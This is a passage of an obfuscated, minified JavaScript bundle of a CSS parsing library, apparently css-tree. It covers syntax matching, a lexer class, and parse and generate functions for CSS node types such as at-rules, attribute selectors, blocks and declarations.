i="",p=w;for(;p<t[r(1914)]&&i[r(1914)]<e[r(3515)][r(1914)];p++)i+=t[p][r(3515)];if(Nr(i,e[r(3515)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(1700)+e[r(1585)])}switch(Tr+=p,g){case null:console[r(2090)](r(1283)),g=r(3195),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2668)])return o;let s=o[i(2668)],a=o[i(2668)]={syntax:n[i(2820)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2261)],o[e(2261)]=n,n=o,o=r;return n}(s)[i(2261)];null!==s;){switch(s[i(1585)]){case 2:a[i(2668)][i(1478)](a={syntax:s[i(2820)],match:[]}),c[i(1478)](a);break;case 3:c[i(1593)](),a=c[c[i(1914)]-1];break;default:a[i(2668)][i(1478)]({syntax:s[i(2820)]||null,token:s[i(3386)][i(3515)],node:s[i(3386)][i(2236)]})}s=s[i(2261)]}return o}function jr(e){const n=t;function r(t){const e=a1M;return null!==t&&(e(2123)===t[e(1585)]||e(2476)===t[e(1585)]||e(2100)===t[e(1585)])}let i=null;return null!==this[n(1582)]&&function t(o){const s=n;if(Array[s(1132)](o[s(2668)])){for(let e=0;e<o[s(2668)][s(1914)];e++)if(t(o[s(2668)][e]))return r(o[s(2820)])&&i[s(2877)](o[s(2820)]),!0}else if(o[s(2236)]===e)return i=r(o[s(2820)])?[o[s(2820)]]:[],!0;return!1}(this[n(1582)]),i}function Ur(e,n){const r=t;return Wr(this,e,(t=>r(2123)===t[r(1585)]&&t[r(1382)]===n))}function Or(e,n){const r=t;return Wr(this,e,(t=>r(2476)===t[r(1585)]&&t[r(1382)]===n))}function Ir(e){const n=t;return Wr(this,e,(t=>n(2100)===t[n(1585)]))}function Wr(e,n,r){const i=t,o=jr[i(1829)](e,n);return null!==o&&o[i(1720)](r)}function Fr(e){const n=t;return n(2236)in e?e[n(2236)]:Fr(e[n(2668)][0])}function Rr(e){const n=t;return n(2236)in e?e[n(2236)]:Rr(e[n(2668)][e[n(2668)][n(1914)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1582)]&&function t(r){const c=s;if(null!==r[c(2820)]&&r[c(2820)][c(1585)]===i&&r[c(2820)][c(1382)]===o){const t=Fr(r),i=Rr(r);e[c(2820)][c(582)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ue;do{if(t[o(1966)](n[o(1747)]),n[o(1747)]===i)break;n=n[o(3390)]}while(null!==n);a[o(1478)]({parent:r,nodes:t})}}))}Array[c(1132)](r[c(2668)])&&r[c(2668)][c(2800)](t)}(r[s(1582)]),a}const{hasOwnProperty:Dr}=Object[t(1194)];function Vr(e){const n=t;return n(2126)==typeof e&&isFinite(e)&&Math[n(604)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Vr(e[n(629)])&&Vr(e[n(1134)])&&Vr(e[n(2014)])}function Xr(t,e){return function(n,r){const i=a1M;if(!n||n[i(2565)]!==Object)return r(n,i(3133));for(let o in n){let s=!0;if(!1!==Dr[i(1829)](n,o)){if(i(1585)===o)n[i(1585)]!==t&&r(n,i(1927)+n[i(1585)]+i(706)+t+"`");else if(i(1524)===o){if(null===n[i(1524)])continue;if(n[i(1524)]&&n[i(1524)][i(2565)]===Object)if(i(1138)!=typeof n[i(1524)][i(1360)])o+=i(2836);else if(qr(n[i(1524)][i(1870)])){if(qr(n[i(1524)][i(1834)]))continue;o+=i(708)}else o+=i(1121);s=!1}else if(e[i(3535)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1914)];t++){const r=e[o][t];switch(r){case String:s=i(1138)==typeof n[o];break;case Boolean:s=i(2941)==typeof n[o];break;case null:s=null===n[o];break;default:i(1138)==typeof r?s=n[o]&&n[o][i(1585)]===r:Array[i(1132)](r)&&(s=n[o]instanceof Ue)}}}else r(n,i(2234)+o+i(3550)+t+i(2662));s||r(n,i(2325)+t+"."+o+"`")}}for(const o in e)Dr[i(1829)](e,o)&&!1===Dr[i(1829)](n,o)&&r(n,i(1383)+t+"."+o+i(1004))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1914)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1478)](o[r(1382)][r(757)]());else if(null===o)i[r(1478)](r(3499));else if(r(1138)==typeof o)i[r(1478)](o);else{if(!Array[r(1132)](o))throw new Error(r(2811)+o+r(2323)+n+r(2651));i[r(1478)](r(825)+(Br(o,n)||r(1003))+">")}}return i[r(1878)](r(2406))}function Zr(e,n){const r=t,i=n[r(3096)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Dr[r(1829)](i,t))continue;const n=o[t]=Array[r(1132)](i[t])?i[t][r(3405)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Jr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2820)]&&(o[t]=r?e[t][i(2820)]:ln(e[t][i(2820)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1422)](e))o[t]={prelude:s[i(1749)]&&(r?s[i(1749)][i(2820)]:ln(s[i(1749)][i(2820)],{compact:n})),descriptors:s[i(2581)]&&Jr(s[i(2581)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1M;return n(1138)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(1478)]({type:n,value:t[e(3405)](i,o),node:null}))),r}(t):e[n(2928)](t,pr)}(r,e[o(2820)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1914)];n++)if(e(2973)===t[n][e(3515)][e(757)]())return!0;return!1}(s)?Yr(null,new Error(o(2454))):(i&&(a=Cr(s,e[o(614)],e)),i&&a[o(2668)]||(a=Cr(s,n[o(2668)],e),a[o(2668)])?Yr(a[o(2668)],null,a[o(3307)]):Yr(null,new fn(a[o(701)],n[o(2820)],r,a),a[o(3307)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1723)]=kn,this[o(2820)]=r,this[o(1742)]=!1,this[o(2037)]={...n},this[o(3275)]=Object[o(3523)](null),this[o(2694)]=Object[o(3523)](null),this[o(3058)]=Object[o(3523)](null),this[o(3096)]=i||function(t){const e=o,n={};if(t[e(2236)])for(const r in t[e(2236)])if(Dr[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=Zr(r,i)}return n}(e),e){if(e[o(1723)]&&(this[o(1723)]=e[o(1723)]),e[o(2037)])for(const t of Object[o(919)](n))Array[o(1132)](e[o(2037)][t])&&(this[o(2037)][t]=e[o(2037)][t]);if(e[o(3058)])for(const[t,n]of Object[o(1422)](e[o(3058)]))this[o(2028)](t,n);if(e[o(1742)]){this[o(1742)]=!0;for(const[t,e]of Object[o(1422)]((s=this[o(2037)],{...Xn,...Bn,...Zn(s)})))this[o(2028)](t,e)}if(e[o(3275)])for(const[t,n]of Object[o(1422)](e[o(3275)]))this[o(3155)](t,n);if(e[o(2694)])for(const[t,n]of Object[o(1422)](e[o(2694)]))this[o(3066)](t,n)}var s;this[o(614)]=zr(this[o(1723)][o(1878)](o(3143)))}[t(1759)](e){const n=t;function r(t,e){o[a1M(1478)]({node:t,message:e})}const i=this[n(3096)],o=[];return this[n(2820)][n(582)](e,(function(t){const e=n;i[e(3535)](t[e(1585)])?i[t[e(1585)]][e(2578)](t,r):r(t,e(3572)+t[e(1585)]+"`")})),!!o[n(1914)]&&o}[t(3455)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1138)==typeof e||e&&o(1138)==typeof e[o(1585)],syntax:null,match:null,matchRef:null};return o(1311)==typeof e?a[o(2668)]=zr(e,s):(o(1138)==typeof e?Object[o(2210)](a,o(2820),{get:()=>(Object[o(2210)](a,o(2820),{value:mr(e)}),a[o(2820)])}):a[o(2820)]=e,Object[o(2210)](a,o(2668),{get:()=>(Object[o(2210)](a,o(2668),{value:zr(a[o(2820)],s)}),a[o(2668)])}),o(2476)===n&&Object[o(2210)](a,o(2459),{get(){const t=o,e=a[t(2820)],n=function(e){const n=t,r=e[n(1699)][0];return!1===e[n(3516)]&&1===e[n(1699)][n(1914)]&&n(3551)===r[n(1585)]&&!0===r[n(1567)]}(e)?zr({...e,terms:[e[t(1699)][0][t(920)]]},s):null;return Object[t(2210)](a,t(2459),{value:n}),n}})),a}[t(3155)](e,n){const r=t;n&&(this[r(3275)][e]={type:r(2710),name:e,prelude:n[r(1749)]?this[r(3455)](n[r(1749)],r(3541),e):null,descriptors:n[r(2581)]?Object[r(919)](n[r(2581)])[r(3383)](((t,i)=>(t[i]=this[r(3455)](n[r(2581)][i],r(3229),i,e),t)),Object[r(3523)](null)):null})}[t(3066)](e,n){const r=t;n&&(this[r(2694)][e]=this[r(3455)](n,r(2476),e))}[t(2028)](e,n){const r=t;n&&(this[r(3058)][e]=this[r(3455)](n,r(2123),e))}[t(1021)](e){const n=t;if(!this[n(1299)](e))return new mn(n(1837),"@"+e)}[t(747)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e);return!o[r(1749)]&&n?new SyntaxError(r(1688)+e+r(1390)):!o[r(1749)]||n||Qr(this,o[r(1749)],"",!1)[r(1582)]?void 0:new SyntaxError(r(1688)+e+r(1508))}[t(2285)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e),s=wn(n);return o[r(2581)]?o[r(2581)][s[r(1382)]]||o[r(2581)][s[r(3521)]]?void 0:new mn(r(1051),n):new SyntaxError(r(1688)+e+r(558))}[t(2172)](e){const n=t;if(!this[n(2221)](e))return new mn(n(1423),e)}[t(709)](e,n){const r=t,i=this[r(747)](e,n);if(i)return Yr(null,i);const o=this[r(1299)](e);return o[r(1749)]?Qr(this,o[r(1749)],n||"",!1):Yr(null,null)}[t(2220)](e,n,r){const i=t,o=this[i(2285)](e,n);if(o)return Yr(null,o);const s=this[i(1299)](e),a=wn(n);return Qr(this,s[i(2581)][a[i(1382)]]||s[i(2581)][a[i(3521)]],r,!1)}[t(2630)](e){const n=t;return n(1459)!==e[n(1585)]?Yr(null,new Error(n(717))):this[n(571)](e[n(3124)],e[n(3515)])}[t(571)](e,n){const r=t;if(vn(e)[r(3395)])return Yr(null,new Error(r(1206)));const i=this[r(2172)](e);return i?Yr(null,i):Qr(this,this[r(2221)](e),n,!0)}[t(755)](e,n){const r=t,i=this[r(2782)](e);return i?Qr(this,i,n,!1):Yr(null,new mn(r(2778),e))}[t(2668)](e,n){const r=t;return r(1138)==typeof e||e&&e[r(1585)]?(r(1138)!=typeof e&&e[r(2668)]||(e=this[r(3455)](e,r(2123),r(2302))),Qr(this,e,n,!1)):Yr(null,new mn(r(624)))}[t(1512)](e,n,r,i){return Pr(this,n,this[t(571)](e,n),r,i)}[t(2896)](e,n,r){const i=t;return Pr(this,e[i(3515)],this[i(2630)](e),n,r)}[t(879)](e,n,r){const i=t,o=[];return this[i(2820)][i(582)](e,{visit:i(1459),enter:t=>{const e=i;o[e(1478)][e(3026)](o,this[e(2896)](t,n,r))}}),o}[t(1299)](e,n=!0){const r=t,i=wn(e);return(i[r(1086)]&&n?this[r(3275)][i[r(1382)]]||this[r(3275)][i[r(3521)]]:this[r(3275)][i[r(1382)]])||null}[t(3364)](e,n=!0){const r=t,i=this[r(1299)](e,n);return i&&i[r(1749)]||null}[t(2329)](e,n){const r=t;return this[r(3275)][r(3535)](e)&&this[r(3275)][r(1772)]&&this[r(3275)][e][r(1772)][n]||null}[t(2221)](e,n=!0){const r=t,i=vn(e);return(i[r(1086)]&&n?this[r(2694)][i[r(1382)]]||this[r(2694)][i[r(3521)]]:this[r(2694)][i[r(1382)]])||null}[t(2782)](e){const n=t;return hasOwnProperty[n(1829)](this[n(3058)],e)?this[n(3058)][e]:null}[t(1763)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1M;if(a[l(2313)](e))return a[l(2475)](e);a[l(2294)](e,!1),null!==c[l(2820)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(2123)!==c[u(1585)]&&u(2476)!==c[u(1585)])return;const d=u(2123)===c[u(1585)]?t[u(3058)]:t[u(2694)],h=u(2123)===c[u(1585)]?o:s;hasOwnProperty[u(1829)](d,c[u(1382)])?r(t,c[u(1382)],h,d[c[u(1382)]])&&(i[u(1478)](n(e,a===o)+u(1181)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0)):(i[u(1478)](n(e,a===o)+u(1103)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0))},m===fr&&f===fr)throw new Error(h(1770));!function t(e){const n=h;switch(m[n(1829)](d,e),e[n(1585)]){case n(724):e[n(1699)][n(2800)](t);break;case n(3551):case n(2872):t(e[n(920)]);break;case n(2123):case n(2476):case n(2100):case n(951):case n(2111):case n(2213):case n(2204):case n(2144):break;default:throw new Error(n(2719)+e[n(1585)])}f[n(1829)](d,e)}(c)}(c[l(2820)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3058)])r(this,t,o,this[e(3058)][t]);for(const t in this[e(2694)])r(this,t,s,this[e(2694)][t]);const a=[...o[e(919)]()][e(2792)]((t=>o[e(2475)](t))),c=[...s[e(919)]()][e(2792)]((t=>s[e(2475)](t)));return a[e(1914)]||c[e(1914)]?{errors:i,types:a,properties:c}:null}[t(3546)](e,n){const r=t;return{generic:this[r(1742)],cssWideKeywords:this[r(1723)],units:this[r(2037)],types:Jr(this[r(3058)],!n,e),properties:Jr(this[r(2694)],!n,e),atrules:Gr(this[r(3275)],!n,e)}}[t(2073)](){const e=t;return JSON[e(1186)](this[e(3546)]())}}function $r(e,n){const r=t;return r(1138)==typeof n&&/^\s*\|/[r(1962)](n)?r(1138)==typeof e?e+n:n[r(2297)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(3523)](null);for(const[t,o]of Object[r(1422)](e))if(o){i[t]={};for(const e of Object[r(919)](o))n[r(1031)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1422)](n))switch(t){case r(1742):i[t]=Boolean(o);break;case r(1723):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2037):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=Array[r(1132)](n)?n:[];break;case r(3275):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1749)]||null,descriptors:{...o[r(2581)]}};if(n){s[r(1749)]=n[r(1749)]?$r(s[r(1749)],n[r(1749)]):s[r(1749)]||null;for(const[t,e]of Object[r(1422)](n[r(2581)]||{}))s[r(2581)][t]=e?$r(s[r(2581)][t],e):null;Object[r(919)](s[r(2581)])[r(1914)]||(s[r(2581)]=null)}}break;case r(3058):case r(2694):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=$r(i[t][e],n);break;case r(2768):case r(1322):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]={...i[t][e],...n};break;case r(1730):i[t]={...e[t],...o};break;case r(3576):case r(1785):i[t]={...e[t],...ti(o,[r(1511)])};break;case r(2236):i[t]={...e[t],...ti(o,[r(1382),r(3096),r(1511),r(2928),r(2317)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(2214)]+e;const o=this[r(2431)](i);for(o!==ni&&o!==ri||(n&&this[r(791)](r(1130)),i++);i<this[r(1399)];i++)Kt(this[r(2431)](i))||this[r(791)](r(2194),i)}function ci(e){return ai[t(1829)](this,0,e)}function li(e,n){const r=t;if(!this[r(1392)](this[r(2214)]+e,n)){let t="";switch(n){case ii:t=r(2410);break;case ri:t=r(1087)}this[r(791)](t,this[r(2214)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(1402)];for(;i===Wt||i===Yt;)i=this[e(959)](++n);if(i!==Ut){if(!this[e(1248)](ni,n)&&!this[e(1248)](ri,n))return null;r=this[e(1248)](ni,n)?ni:ri;do{i=this[e(959)](++n)}while(i===Wt||i===Yt);i!==Ut&&(this[e(3342)](n),ci[e(1829)](this,oi))}return n>0&&this[e(3342)](n),0===r&&(i=this[e(2431)](this[e(2214)]),i!==ni&&i!==ri&&this[e(791)](e(1056))),ci[e(1829)](this,0!==r),r===ri?"-"+this[e(1916)](Ut):this[e(1916)](Ut)}const di=t(1117),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(2214)];let r=null,i=null;if(this[e(1402)]===Ut)ci[e(1829)](this,si),i=this[e(1916)](Ut);else if(this[e(1402)]===Et&&this[e(1392)](this[e(2214)],ri))switch(r="-1",li[e(1829)](this,1,ii),this[e(1399)]-this[e(2214)]){case 2:this[e(3390)](),i=ui[e(1829)](this);break;case 3:li[e(1829)](this,2,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,2,ri),ai[e(1829)](this,3,oi),this[e(3390)](),i=this[e(1473)](n+2)}else if(this[e(1402)]===Et||this[e(1248)](ni)&&this[e(959)](1)===Et){let t=0;switch(r="1",this[e(1248)](ni)&&(t=1,this[e(3390)]()),li[e(1829)](this,0,ii),this[e(1399)]-this[e(2214)]){case 1:this[e(3390)](),i=ui[e(1829)](this);break;case 2:li[e(1829)](this,1,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,1,ri),ai[e(1829)](this,2,oi),this[e(3390)](),i=this[e(1473)](n+t+1)}}else if(this[e(1402)]===It){const t=this[e(2431)](this[e(2214)]),o=t===ni||t===ri;let s=this[e(2214)]+o;for(;s<this[e(1399)]&&Kt(this[e(2431)](s));s++);s===this[e(2214)]+o&&this[e(791)](e(2194),this[e(2214)]+o),li[e(1829)](this,s-this[e(2214)],ii),r=this[e(3368)](n,s),s+1===this[e(1399)]?(this[e(3390)](),i=ui[e(1829)](this)):(li[e(1829)](this,s-this[e(2214)]+1,ri),s+2===this[e(1399)]?(this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut)):(ai[e(1829)](this,s-this[e(2214)]+2,oi),this[e(3390)](),i=this[e(1473)](s+1)))}else this[e(791)]();return null!==r&&r[e(2431)](0)===ni&&(r=r[e(1102)](1)),null!==i&&i[e(2431)](0)===ni&&(i=i[e(1102)](1)),{type:e(1117),loc:this[e(1094)](n,this[e(2214)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3072)](t+r)}else this[n(3072)](t)}else this[n(3072)](e.b)}function pi(){const e=t;return this[e(2053)](this[e(1005)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(959)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Nt)return!1}return!1}const bi=t(2710),wi=t(3576),vi={name:String,prelude:[t(3541),t(2053),null],block:[t(2373),null]};function yi(e=!1){const n=t,r=this[n(2214)];let i,o,s=null,a=null;switch(this[n(3451)](Nt),i=this[n(1473)](r+1),o=i[n(757)](),this[n(1518)](),!1===this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&(s=this[n(1195)]?this[n(2379)](this[n(3541)][n(1623)](this,i,e),pi):pi[n(1829)](this,this[n(506)]),this[n(1518)]()),this[n(1402)]){case Dt:this[n(3390)]();break;case Jt:a=hasOwnProperty[n(1829)](this[n(3576)],o)&&n(1311)==typeof this[n(3576)][o][n(1981)]?this[n(3576)][o][n(1981)][n(1829)](this,e):this[n(2373)](gi[n(1829)](this))}return{type:n(2710),loc:this[n(1094)](r,this[n(2214)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(3386)](Nt,"@"+e[n(1382)]),null!==e[n(1749)]&&this[n(2236)](e[n(1749)]),e[n(1981)]?this[n(2236)](e[n(1981)]):this[n(3386)](Dt,";")}const ki=t(3541),Ai=t(3412),Mi={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(757)]()),this[n(1518)](),r=hasOwnProperty[n(1829)](this[n(3576)],e)&&n(1311)==typeof this[n(3576)][e][n(1749)]?this[n(3576)][e][n(1749)][n(1829)](this):this[n(693)](this[n(2768)][n(3541)]),this[n(1518)](),!0!==this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&this[n(791)](n(2305)),{type:n(3541),loc:this[n(1448)](r),children:r}}function zi(e){this[t(585)](e)}const Si=36,Ei=42,Ti=61,Ni=94,Hi=124,Li=126;function Ci(){const e=t;this[e(611)]&&this[e(791)](e(2997));const n=this[e(2214)];let r=!1;return this[e(1248)](Ei)?(r=!0,this[e(3390)]()):this[e(1248)](Hi)||this[e(3451)](Et),this[e(1248)](Hi)?this[e(2431)](this[e(2214)]+1)!==Ti?(this[e(3390)](),this[e(3451)](Et)):r&&this[e(791)](e(2631),this[e(1399)]):r&&this[e(791)](e(2154)),{type:e(1832),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function ji(){const e=t,n=this[e(2214)],r=this[e(2431)](n);return r!==Ti&&r!==Li&&r!==Ni&&r!==Si&&r!==Ei&&r!==Hi&&this[e(791)](e(786)),this[e(3390)](),r!==Ti&&(this[e(1248)](Ti)||this[e(791)](e(3224)),this[e(3390)]()),this[e(1473)](n)}const Ui=t(523),Oi={name:t(1832),matcher:[String,null],value:[t(2213),t(1832),null],flags:[String,null]};function Ii(){const e=t,n=this[e(2214)];let r,i=null,o=null,s=null;return this[e(3451)](qt),this[e(1518)](),r=Ci[e(1829)](this),this[e(1518)](),this[e(1402)]!==Xt&&(this[e(1402)]!==Et&&(i=ji[e(1829)](this),this[e(1518)](),o=this[e(1402)]===Lt?this[e(2213)]():this[e(1832)](),this[e(1518)]()),this[e(1402)]===Et&&(s=this[e(1916)](Et),this[e(1518)]())),this[e(3451)](Xt),{type:e(523),loc:this[e(1094)](n,this[e(2214)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(3386)](jt,"["),this[n(2236)](e[n(1382)]),null!==e[n(2301)]&&(this[n(3072)](e[n(2301)]),this[n(2236)](e[n(3515)])),null!==e[n(3438)]&&this[n(3386)](Et,e[n(3438)]),this[n(3386)](jt,"]")}const Fi=38;function Ri(){return this[t(2053)](null,!0)}function Pi(){const e=t;return this[e(2379)](this[e(3283)],Ri)}function Di(){const e=t;return this[e(2053)](this[e(595)],!0)}function Vi(){const e=t;if(this[e(1402)]===Dt)return Di[e(1829)](this,this[e(506)]);const n=this[e(2379)](this[e(1459)],Di);return this[e(1402)]===Dt&&this[e(3390)](),n}const qi=t(2373),Xi=t(1981),Bi={children:[[t(2710),t(3283),t(1459)]]};function Zi(e){const n=t,r=e?Vi:Pi,i=this[n(2214)];let o=this[n(2033)]();this[n(3451)](Jt);t:for(;!this[n(611)];)switch(this[n(1402)]){case Gt:break t;case Wt:case Yt:this[n(3390)]();break;case Nt:o[n(1478)](this[n(2379)](this[n(2710)][n(1623)](this,e),Ri));break;default:e&&this[n(1248)](Fi)?o[n(1478)](Pi[n(1829)](this)):o[n(1478)](r[n(1829)](this))}return this[n(611)]||this[n(3451)](Gt),{type:n(2373),loc:this[n(1094)](i,this[n(2214)]),children:o}}function Ji(e){const n=t;this[n(3386)](Jt,"{"),this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")})),this[n(3386)](Gt,"}")}const Gi=t(2094),Yi={children:[[]]};function Qi(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](qt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Xt),{type:r(2094),loc:this[r(1094)](i,this[r(2214)]),children:o}}function Ki(e){const n=t;this[n(3386)](jt,"["),this[n(585)](e),this[n(3386)](jt,"]")}const $i=t(3476),to=[];function eo(){const e=t,n=this[e(2214)];return this[e(3451)](Rt),{type:e(3476),loc:this[e(1094)](n,this[e(2214)])}}function no(){const e=t;this[e(3386)](Rt,e(3552))}const ro=t(623),io=[];function oo(){const e=t,n=this[e(2214)];return this[e(3451)](Ft),{type:e(623),loc:this[e(1094)](n,this[e(2214)])}}function so(){const e=t;this[e(3386)](Ft,e(855))}const ao=46,co=t(538),lo={name:String};function uo(){const e=t;return this[e(518)](ao),{type:e(538),loc:this[e(1094)](this[e(2214)]-1,this[e(1399)]),name:this[e(1916)](Et)}}function ho(e){const n=t;this[n(3386)](jt,"."),this[n(3386)](Et,e[n(1382)])}const mo=43,fo=47,po=62,go=126,bo=t(2467),wo={name:String};function vo(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Wt:r=" ";break;case jt:switch(this[e(2431)](this[e(2214)])){case po:case mo:case go:this[e(3390)]();break;case fo:this[e(3390)](),this[e(2946)](e(2332)),this[e(518)](fo);break;default:this[e(791)](e(3419))}r=this[e(1473)](n)}return{type:e(2467),loc:this[e(1094)](n,this[e(2214)]),name:r}}function yo(e){const n=t;this[n(3072)](e[n(1382)])}const xo=42,ko=47,Ao=t(2215),Mo={value:String};function _o(){const e=t,n=this[e(2214)];let r=this[e(1399)];return this[e(3451)](Yt),r-n+2>=2&&this[e(2431)](r-2)===xo&&this[e(2431)](r-1)===ko&&(r-=2),{type:e(2215),loc:this[e(1094)](n,this[e(2214)]),value:this[e(3368)](n+2,r)}}function zo(e){const n=t;this[n(3386)](Yt,"/*"+e[n(3515)]+"*/")}const So=new Set([Pt,Zt,St]),Eo=t(1592),To={kind:String,children:[[t(1832),t(1119),t(2376),t(2952),t(1124)]]};function No(e){const n=t;return this[n(1789)](1)===Et&&So[n(2313)](this[n(1789)](2))?this[n(1119)](e):this[n(2952)](e)}const Ho={media:No,container:No,supports(){return this[t(1124)]()}};function Lo(e=t(1053)){const n=t,r=this[n(2033)]();t:for(;!this[n(611)];)switch(this[n(1402)]){case Yt:case Wt:this[n(3390)]();continue;case Et:r[n(1478)](this[n(1832)]());break;case Bt:{let t=this[n(2379)]((()=>Ho[e][n(1829)](this,e)),(()=>null));t||(t=this[n(2379)]((()=>{const t=n;this[t(3451)](Bt);const r=this[t(1592)](e);return this[t(3451)](Zt),r}),(()=>this[n(497)](e)))),r[n(1478)](t);break}case Tt:{let t=this[n(2379)]((()=>this[n(2376)](e)),(()=>null));t||(t=this[n(497)](e)),r[n(1478)](t);break}default:break t}return r[n(3147)]&&this[n(791)](n(3044)),{type:n(1592),loc:this[n(1448)](r),kind:e,children:r}}function Co(e){const n=t;e[n(585)][n(2800)]((t=>{const e=n;e(1592)===t[e(1585)]?(this[e(3386)](Bt,"("),this[e(2236)](t),this[e(3386)](Zt,")")):this[e(2236)](t)}))}const jo=33,Uo=35,Oo=36,Io=38,Wo=42,Fo=43,Ro=47;function Po(){const e=t;return this[e(2053)](this[e(3326)],!0)}function Do(){const e=t;return this[e(2053)](this[e(3326)],!1)}function Vo(){const e=t,n=this[e(506)],r=this[e(1539)]();return e(2053)!==r[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(1248)](jo)&&!1===this[e(716)](n)&&this[e(791)](),r}const qo=t(1459),Xo=t(3067),Bo={important:[Boolean,String],property:String,value:[t(1539),t(2053)]};function Zo(){const e=t,n=this[e(2214)],r=this[e(506)],i=Go[e(1829)](this),o=yn(i),s=o?this[e(1288)]:this[e(1729)],a=o?Do:Po;let c,l=!1;this[e(1518)](),this[e(3451)](Pt);const u=this[e(506)];if(o||this[e(1518)](),c=s?this[e(2379)](Vo,a):a[e(1829)](this,this[e(506)]),o&&e(1539)===c[e(1585)]&&c[e(585)][e(3147)])for(let t=u-this[e(506)];t<=0;t++)if(this[e(959)](t)===Wt){c[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}return this[e(1248)](jo)&&(l=Yo[e(1829)](this),this[e(1518)]()),!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(716)](r)&&this[e(791)](),{type:e(1459),loc:this[e(1094)](n,this[e(2214)]),important:l,property:i,value:c}}function Jo(e){const n=t;this[n(3386)](Et,e[n(3124)]),this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)]),e[n(2727)]&&(this[n(3386)](jt,"!"),this[n(3386)](Et,!0===e[n(2727)]?n(2727):e[n(2727)]))}function Go(){const e=t,n=this[e(2214)];if(this[e(1402)]===jt)switch(this[e(2431)](this[e(2214)])){case Wo:case Oo:case Fo:case Uo:case Io:this[e(3390)]();break;case Ro:this[e(3390)](),this[e(1248)](Ro)&&this[e(3390)]()}return this[e(1402)]===Ht?this[e(3451)](Ht):this[e(3451)](Et),this[e(1473)](n)}function Yo(){const e=t;this[e(3451)](jt),this[e(1518)]();const n=this[e(1916)](Et);return e(2727)===n||n}const Qo=38;function Ko(){const e=t;return this[e(2053)](this[e(595)],!0)}const $o=t(3260),ts={children:[[t(1459),t(2710),t(3283)]]};function es(){const e=t,n=this[e(2033)]();for(;!this[e(611)];)switch(this[e(1402)]){case Wt:case Yt:case Dt:this[e(3390)]();break;case Nt:n[e(1478)](this[e(2379)](this[e(2710)][e(1623)](this,!0),Ko));break;default:this[e(1248)](Qo)?n[e(1478)](this[e(2379)](this[e(3283)],Ko)):n[e(1478)](this[e(2379)](this[e(1459)],Ko))}return{type:e(3260),loc:this[e(1448)](n),children:n}}function ns(e){const 